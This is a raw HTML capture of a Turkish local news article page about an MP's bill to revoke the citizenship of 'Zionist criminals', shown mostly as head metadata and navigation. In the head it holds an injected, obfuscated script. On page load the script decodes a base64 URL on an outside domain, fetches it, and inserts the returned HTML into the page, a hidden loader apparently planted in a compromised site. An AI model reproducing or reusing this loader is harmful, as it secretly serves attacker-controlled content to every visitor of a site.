

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.batmandabugun.com/ramanli-siyonist-suclular-vatandasliktan-cikarilsin
body_size: 16573
content:
<!DOCTYPE html>
<html lang="tr" data-theme="flow">
<head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">

    <meta charset="utf-8">
<title>&quot;Ramanlı: &#039;Siyonist Suçlular Vatandaşlıktan Çıkarılsın&#039;&quot;</title>
<meta name="description" content="HÜDA PAR Batman Milletvekili Serkan Ramanlı, TBMM&#039;de düzenlediği basın toplantısında, Vatandaşlık Kanunu&#039;nda değişiklik yapılmasına dair kanun teklifi hakkında bilgi vererek siyasi partilerden destek istedi.">
<link rel="canonical" href="https://www.batmandabugun.com/ramanli-siyonist-suclular-vatandasliktan-cikarilsin">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="X-UA-Compatible" content="IE=edge">
<meta name="robots" content="max-image-preview:large">
<meta name="theme-color" content="#f0c335">
<meta name="title" content="&quot;Ramanlı: &#039;Siyonist Suçlular Vatandaşlıktan Çıkarılsın&#039;&quot;">
<meta name="articleSection" content="news">
<meta name="datePublished" content="2024-07-09T21:45:00+03:00">
<meta name="dateModified" content="2024-07-09T21:45:00+03:00">
<meta name="articleAuthor" content="Mehmet Mustafa Toprak">
<meta name="author" content="Mehmet Mustafa Toprak">
<meta property="og:site_name" content="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
<meta property="og:title" content="&quot;Ramanlı: &#039;Siyonist Suçlular Vatandaşlıktan Çıkarılsın&#039;&quot;">
<meta property="og:description" content="HÜDA PAR Batman Milletvekili Serkan Ramanlı, TBMM&#039;de düzenlediği basın toplantısında, Vatandaşlık Kanunu&#039;nda değişiklik yapılmasına dair kanun teklifi hakkında bilgi vererek siyasi partilerden destek istedi.">
<meta property="og:url" content="https://www.batmandabugun.com/ramanli-siyonist-suclular-vatandasliktan-cikarilsin">
<meta property="og:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2024/07/serkan-ramanli/serkan-ramanli-1-3.jpg">
<meta property="og:type" content="article">
<meta property="og:article:published_time" content="2024-07-09T21:45:00+03:00">
<meta property="og:article:modified_time" content="2024-07-09T21:45:00+03:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@batmandabugun">
<meta name="twitter:title" content="&quot;Ramanlı: &#039;Siyonist Suçlular Vatandaşlıktan Çıkarılsın&#039;&quot;">
<meta name="twitter:description" content="HÜDA PAR Batman Milletvekili Serkan Ramanlı, TBMM&#039;de düzenlediği basın toplantısında, Vatandaşlık Kanunu&#039;nda değişiklik yapılmasına dair kanun teklifi hakkında bilgi vererek siyasi partilerden destek istedi.">
<meta name="twitter:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2024/07/serkan-ramanli/serkan-ramanli-1-3.jpg">
<meta name="twitter:url" content="https://www.batmandabugun.com/ramanli-siyonist-suclular-vatandasliktan-cikarilsin">
<link rel="shortcut icon" type="image/x-icon" href="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batman-haber.jpg">
<link rel="manifest" href="https://www.batmandabugun.com/manifest.json?v=6.6.4" />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin.woff2" as="font" type="font/woff2" crossorigin />

<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Bold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-BoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Italic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Light.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-LightItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson.woff2"
	as="font" type="font/woff2" crossorigin />

<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">

<style>:root {
        --te-link-color: #333;
        --te-link-hover-color: #000;
        --te-font: "Poppins";
        --te-secondary-font: "Gibson";
        --te-h1-font-size: 60px;
        --te-color: #f0c335;
        --te-hover-color: #f0c335;
        --mm-ocd-width: 85%!important; /*  Mobil Menü Genişliği */
        --swiper-theme-color: var(--te-color)!important;
        --header-13-color: #ffc107;
    }</style><link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">



<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.batmandabugun.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.batmandabugun.com\/arama?q={query}","query-input":"required name=query"}}</script>

<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsMediaOrganization","url":"https://www.batmandabugun.com","name":"https://www.batmandabugun.com/","logo":"https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg","sameAs":["https://www.facebook.com/batmandabuguncom","https://www.twitter.com/batmandabugun","https://www.youtube.com/@batmandabuguncom","https://www.instagram.com/batmandabuguncom"]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"SiteNavigationElement","name":"Ana Sayfa","url":"https:\/\/www.batmandabugun.com","@id":"https:\/\/www.batmandabugun.com"},{"@type":"SiteNavigationElement","name":"G\u00fcndem","url":"https:\/\/www.batmandabugun.com\/gundem","@id":"https:\/\/www.batmandabugun.com\/gundem"},{"@type":"SiteNavigationElement","name":"Batman","url":"https:\/\/www.batmandabugun.com\/batman","@id":"https:\/\/www.batmandabugun.com\/batman"},{"@type":"SiteNavigationElement","name":"Ekonomi","url":"https:\/\/www.batmandabugun.com\/ekonomi","@id":"https:\/\/www.batmandabugun.com\/ekonomi"},{"@type":"SiteNavigationElement","name":"Spor","url":"https:\/\/www.batmandabugun.com\/spor","@id":"https:\/\/www.batmandabugun.com\/spor"},{"@type":"SiteNavigationElement","name":"Ya\u015fam","url":"https:\/\/www.batmandabugun.com\/yasam","@id":"https:\/\/www.batmandabugun.com\/yasam"},{"@type":"SiteNavigationElement","name":"Siyaset","url":"https:\/\/www.batmandabugun.com\/siyaset","@id":"https:\/\/www.batmandabugun.com\/siyaset"},{"@type":"SiteNavigationElement","name":"Sa\u011fl\u0131k","url":"https:\/\/www.batmandabugun.com\/saglik","@id":"https:\/\/www.batmandabugun.com\/saglik"},{"@type":"SiteNavigationElement","name":"E\u011fitim","url":"https:\/\/www.batmandabugun.com\/egitim","@id":"https:\/\/www.batmandabugun.com\/egitim"},{"@type":"SiteNavigationElement","name":"Mardin","url":"https:\/\/www.batmandabugun.com\/mardin","@id":"https:\/\/www.batmandabugun.com\/mardin"},{"@type":"SiteNavigationElement","name":"Siirt","url":"https:\/\/www.batmandabugun.com\/siirt","@id":"https:\/\/www.batmandabugun.com\/siirt"},{"@type":"SiteNavigationElement","name":"Diyarbak\u0131r","url":"https:\/\/www.batmandabugun.com\/diyarbakir","@id":"https:\/\/www.batmandabugun.com\/diyarbakir"},{"@type":"SiteNavigationElement","name":"Bilim ve Teknoloji","url":"https:\/\/www.batmandabugun.com\/bilim-teknoloji","@id":"https:\/\/www.batmandabugun.com\/bilim-teknoloji"},{"@type":"SiteNavigationElement","name":"K\u00fclt\u00fcr ve Sanat","url":"https:\/\/www.batmandabugun.com\/kultur-sanat","@id":"https:\/\/www.batmandabugun.com\/kultur-sanat"},{"@type":"SiteNavigationElement","name":"Magazin","url":"https:\/\/www.batmandabugun.com\/magazin","@id":"https:\/\/www.batmandabugun.com\/magazin"},{"@type":"SiteNavigationElement","name":"\u015eanl\u0131urfa","url":"https:\/\/www.batmandabugun.com\/sanliurfa","@id":"https:\/\/www.batmandabugun.com\/sanliurfa"},{"@type":"SiteNavigationElement","name":"\u015e\u0131rnak","url":"https:\/\/www.batmandabugun.com\/sirnak","@id":"https:\/\/www.batmandabugun.com\/sirnak"},{"@type":"SiteNavigationElement","name":"\u0130leti\u015fim","url":"https:\/\/www.batmandabugun.com\/iletisim","@id":"https:\/\/www.batmandabugun.com\/iletisim"},{"@type":"SiteNavigationElement","name":"TFF 2.Lig Beyaz Grup","url":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup","@id":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup"},{"@type":"SiteNavigationElement","name":"G\u0130ZL\u0130L\u0130K VE K\u0130\u015e\u0130SEL VER\u0130LER\u0130N KORUNMASI POL\u0130T\u0130KASI","url":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi"},{"@type":"SiteNavigationElement","name":"Gizlilik S\u00f6zle\u015fmesi","url":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi"},{"@type":"SiteNavigationElement","name":"Hakk\u0131m\u0131zda","url":"https:\/\/www.batmandabugun.com\/hakkimizda","@id":"https:\/\/www.batmandabugun.com\/hakkimizda"},{"@type":"SiteNavigationElement","name":"Yazarlar","url":"https:\/\/www.batmandabugun.com\/yazarlar","@id":"https:\/\/www.batmandabugun.com\/yazarlar"},{"@type":"SiteNavigationElement","name":"Foto Galeri","url":"https:\/\/www.batmandabugun.com\/foto-galeri","@id":"https:\/\/www.batmandabugun.com\/foto-galeri"},{"@type":"SiteNavigationElement","name":"Video Galeri","url":"https:\/\/www.batmandabugun.com\/video","@id":"https:\/\/www.batmandabugun.com\/video"},{"@type":"SiteNavigationElement","name":"Biyografiler","url":"https:\/\/www.batmandabugun.com\/biyografi","@id":"https:\/\/www.batmandabugun.com\/biyografi"},{"@type":"SiteNavigationElement","name":"R\u00f6portajlar","url":"https:\/\/www.batmandabugun.com\/roportaj","@id":"https:\/\/www.batmandabugun.com\/roportaj"},{"@type":"SiteNavigationElement","name":"Anketler","url":"https:\/\/www.batmandabugun.com\/anketler","@id":"https:\/\/www.batmandabugun.com\/anketler"}]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https:\/\/www.batmandabugun.com","name":"Haberler"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","headline":"\"Ramanl\u0131: 'Siyonist Su\u00e7lular Vatanda\u015fl\u0131ktan \u00c7\u0131kar\u0131ls\u0131n'\"","articleSection":"Siyaset","dateCreated":"2024-07-09T21:45:00+03:00","datePublished":"2024-07-09T21:45:00+03:00","dateModified":"2024-07-09T21:45:00+03:00","wordCount":227,"genre":"news","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.batmandabugun.com\/ramanli-siyonist-suclular-vatandasliktan-cikarilsin"},"articleBody":"<p>Ramanl\u0131, partisinin 5'inci Ola\u011fan Kongresi'ni ger\u00e7ekle\u015ftirdiklerini hat\u0131rlatarak, \"H\u00dcDA PAR, yeni takviyelerle siyasi yoluna emin ad\u0131mlarla devam ediyor. Yeni d\u00f6nemin partimiz ve T\u00fcrkiye siyaseti i\u00e7in hay\u0131rl\u0131 olmas\u0131n\u0131 temenni ediyorum,\" dedi.<\/p>\r\n\r\n<p>Ramanl\u0131, Vatanda\u015fl\u0131k Kanunu'nda yap\u0131lacak de\u011fi\u015fiklikle, \"Siyonist saflarda insanl\u0131\u011fa kar\u015f\u0131 su\u00e7 i\u015fleyenlerin vatanda\u015fl\u0131ktan \u00e7\u0131kar\u0131lmas\u0131 ve mal varl\u0131klar\u0131na el konulmas\u0131n\u0131\" \u00f6ng\u00f6rd\u00fcklerini belirtti. Ayr\u0131ca, soru\u015fturmalar\u0131n sadece Adalet Bakan\u0131'n\u0131n talebiyle de\u011fil, TBMM'nin karar\u0131yla da ba\u015flat\u0131labilmesini ama\u00e7lad\u0131klar\u0131n\u0131 ifade etti.<\/p>\r\n\r\n<p>Ramanl\u0131, \"Meclis'te temsil edilen t\u00fcm partilerden kanun teklifimize destek bekliyoruz. Filistin konusunda ortak bir hassasiyete sahip oldu\u011fumuzu biliyoruz. Yar\u0131n Genel Kurul'a gelecek olan kanun teklifimize oy birli\u011fiyle destek vererek inisiyatif al\u0131nmas\u0131n\u0131 umuyoruz,\" dedi.<\/p>\r\n\r\n<p>\u00d6\u011fretmenlerle ilgili g\u00fcndemde olan kanun teklifi hakk\u0131nda da konu\u015fan Ramanl\u0131, \"Uzman \u00f6\u011fretmenlik i\u00e7in 10 y\u0131l \u015fart\u0131 yerine 5 y\u0131l yeterli olmal\u0131. Ayr\u0131ca, \u00f6zel okullarda \u00e7al\u0131\u015fan \u00f6\u011fretmenlerin maa\u015flar\u0131n\u0131n iyile\u015ftirilmesi ve \u00fccretli \u00f6\u011fretmenlerin ayl\u0131klar\u0131n\u0131n art\u0131r\u0131lmas\u0131 gerekmektedir,\" dedi.<\/p>\r\n\r\n<p>E\u011fitim fak\u00fcltelerindeki e\u011fitim kalitesine de dikkat \u00e7eken Ramanl\u0131, \"E\u011fitim fak\u00fcltelerinden mezun olan \u00f6\u011fretmen adaylar\u0131na akademi \u015fart\u0131 getirilmesi yerine, e\u011fitim kalitesinin art\u0131r\u0131lmas\u0131 gerekti\u011fini d\u00fc\u015f\u00fcn\u00fcyorum,\" ifadelerini kulland\u0131.<\/p>","description":"H\u00dcDA PAR Batman Milletvekili Serkan Ramanl\u0131, TBMM'de d\u00fczenledi\u011fi bas\u0131n toplant\u0131s\u0131nda, Vatanda\u015fl\u0131k Kanunu'nda de\u011fi\u015fiklik yap\u0131lmas\u0131na dair kanun teklifi hakk\u0131nda bilgi vererek siyasi partilerden destek istedi.","inLanguage":"tr-TR","keywords":[],"image":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/crop\/1280x720\/batmandabugun-com\/uploads\/2024\/07\/serkan-ramanli\/serkan-ramanli-1-3.jpg","width":"1280","height":"720","caption":"\"Ramanl\u0131: 'Siyonist Su\u00e7lular Vatanda\u015fl\u0131ktan \u00c7\u0131kar\u0131ls\u0131n'\""},"publishingPrinciples":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","isFamilyFriendly":"http:\/\/schema.org\/True","isAccessibleForFree":"http:\/\/schema.org\/True","publisher":{"@type":"Organization","name":"https:\/\/www.batmandabugun.com\/","image":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","width":"640","height":"375"}},"author":{"@type":"Person","name":"Mehmet Mustafa Toprak","honorificPrefix":"","jobTitle":"","url":null}}</script>





<meta name="robots" content="index,follow"/>
<meta name="google-site-verification" content="X5uSWHXKnZrUSIflwjHgaEpxL2gBOCR1npuz3kF6auE" />
<meta name="yandex-verification" content="f2b246fdec448a45" />
<meta name="msvalidate.01" content="290CBBA9ED836BCE1BEEA0C39D92D39F" />
<meta name="facebook-domain-verification" content="zs2fp4ou68v6i0s3jjh1sc7ecza8gn" />
<!-- Google Tag Manager -->
<script type="8b4e6f548f3925188f96af97-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5S78GH2K');</script>
<!-- End Google Tag Manager -->






































<script type="8b4e6f548f3925188f96af97-text/javascript">window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xODMxNDE5NzA0")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script>






</head>




<body class="d-flex flex-column min-vh-100">

    <div data-pagespeed="true"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5S78GH2K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></div>
    

    <header class="header-4">
    <div class="top-header d-none d-lg-block">
        <div class="container">
            <div class="d-flex justify-content-between align-items-center">

                

                                <ul class="nav ms-4">
                    <li class="nav-item ms-2"><a class="nav-link pe-0" href="/member/login" title="Üyelik Girişi" target="_blank"><i class="fa fa-user"></i></a></li>
                </ul>
            </div>
        </div>
    </div>
    <nav class="main-menu navbar navbar-expand-lg bg-white shadow-sm py-1">
        <div class="container">
            <div class="d-lg-none">
                <a href="#menu" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
            </div>
            <div>
                                <a class="navbar-brand me-0" href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
                    <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

                </a>
                            </div>
            <div class="d-none d-lg-block">
                <ul  class="nav fw-semibold">
        <li class="nav-item   ">
        <a href="/gundem" class="nav-link nav-link text-dark" target="_self" title="Gündem">Gündem</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/batman" class="nav-link nav-link text-dark" target="_self" title="Batman">Batman</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/siyaset" class="nav-link nav-link text-dark" target="_self" title="Siyaset">Siyaset</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/ekonomi" class="nav-link nav-link text-dark" target="_self" title="Ekonomi">Ekonomi</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/egitim" class="nav-link nav-link text-dark" target="_self" title="Eğitim">Eğitim</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/saglik" class="nav-link nav-link text-dark" target="_self" title="Sağlık">Sağlık</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/yasam" class="nav-link nav-link text-dark" target="_self" title="Yaşam">Yaşam</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/asayis" class="nav-link nav-link text-dark" target="_self" title="Asayiş">Asayiş</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/spor" class="nav-link nav-link text-dark" target="_self" title="Spor">Spor</a>
        
    </li>
    </ul>

            </div>
            <ul class="navigation-menu nav d-flex align-items-center">
                <li class="nav-item">
                    <a href="/arama" class="nav-link" title="Ara">
                        <i class="fa fa-search fa-lg text-secondary"></i>
                    </a>
                </li>
                
                <li class="nav-item dropdown d-none d-lg-block position-static">
                    <a class="nav-link p-0 ms-2 text-secondary" data-bs-toggle="dropdown" href="#" aria-haspopup="true" aria-expanded="false" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
                    <div class="mega-menu dropdown-menu dropdown-menu-end text-capitalize shadow-lg border-0 rounded-0">

    <div class="row g-3 small p-3">

        
        <div class="col">
        <a href="/batman" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Batman">Batman</a>
            <a href="/bilim-teknoloji" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Bilim, teknoloji">Bilim, teknoloji</a>
            <a href="/diyarbakir" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Diyarbakır">Diyarbakır</a>
            <a href="/egitim" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Eğitim">Eğitim</a>
            <a href="/ekonomi" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Ekonomi">Ekonomi</a>
            <a href="/gundem" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Gündem">Gündem</a>
            <a href="/kultur-sanat" class="d-block  pb-2 mb-2" target="_self" title="Kültür-sanat">Kültür-sanat</a>
        </div><div class="col">
            <a href="/magazin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Magazin">Magazin</a>
            <a href="/mardin" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Mardin">Mardin</a>
            <a href="/saglik" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Sağlık">Sağlık</a>
            <a href="/sanliurfa" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Şanlıurfa">Şanlıurfa</a>
            <a href="/siirt" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siirt">Siirt</a>
            <a href="/siyaset" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siyaset">Siyaset</a>
            <a href="/sirnak" class="d-block  pb-2 mb-2" target="_self" title="Şırnak">Şırnak</a>
        </div><div class="col">
            <a href="/spor" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Spor">Spor</a>
            <a href="/yasam" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Yaşam">Yaşam</a>
        </div>


    </div>

    <div class="p-3 bg-light">
                <a class="me-3"
            href="https://www.facebook.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-facebook me-2 text-navy"></i> Facebook</a>
                        <a class="me-3"
            href="https://www.twitter.com/batmandabugun" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter "></i> Twitter</a>
                        <a class="me-3"
            href="https://www.instagram.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-instagram me-2 text-magenta"></i> Instagram</a>
                                <a class="me-3"
            href="https://www.youtube.com/@batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-youtube me-2 text-danger"></i> Youtube</a>
                                                    </div>

    <div class="mega-menu-footer p-2 bg-te-color">
        <a class="dropdown-item text-white" href="/kunye" title="Künye"><i class="fa fa-id-card me-2"></i> Künye</a>
        <a class="dropdown-item text-white" href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2"></i> İletişim</a>
        <a class="dropdown-item text-white" href="/rss-baglantilari" title="RSS Bağlantıları"><i class="fa fa-rss me-2"></i> RSS Bağlantıları</a>
        <a class="dropdown-item text-white" href="/member/login" title="Üyelik Girişi"><i class="fa fa-user me-2"></i> Üyelik Girişi</a>
    </div>


</div>

                </li>
            </ul>
        </div>
    </nav>
    <ul  class="mobile-categories d-lg-none list-inline bg-white">
        <li class="list-inline-item">
        <a href="/gundem" class="text-dark" target="_self" title="Gündem">
                Gündem
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/batman" class="text-dark" target="_self" title="Batman">
                Batman
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/siyaset" class="text-dark" target="_self" title="Siyaset">
                Siyaset
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/ekonomi" class="text-dark" target="_self" title="Ekonomi">
                Ekonomi
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/egitim" class="text-dark" target="_self" title="Eğitim">
                Eğitim
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/saglik" class="text-dark" target="_self" title="Sağlık">
                Sağlık
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/yasam" class="text-dark" target="_self" title="Yaşam">
                Yaşam
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/asayis" class="text-dark" target="_self" title="Asayiş">
                Asayiş
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/spor" class="text-dark" target="_self" title="Spor">
                Spor
        </a>
    </li>
    </ul>


</header>






<main class="single overflow-hidden" style="min-height: 300px">

    
    <div class="infinite" data-show-advert="1">

    

